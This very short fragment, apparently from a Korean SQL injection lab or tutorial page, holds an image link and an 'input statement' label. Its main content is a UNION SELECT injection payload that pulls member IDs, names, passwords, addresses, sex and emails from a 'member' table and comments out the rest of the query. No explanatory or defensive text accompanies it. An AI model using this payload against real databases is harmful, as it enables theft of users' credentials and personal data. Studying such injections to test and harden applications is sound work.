 입력구문: ' UNION SELECT ALL id, name, pw, name, address, sex, email, 8 from member#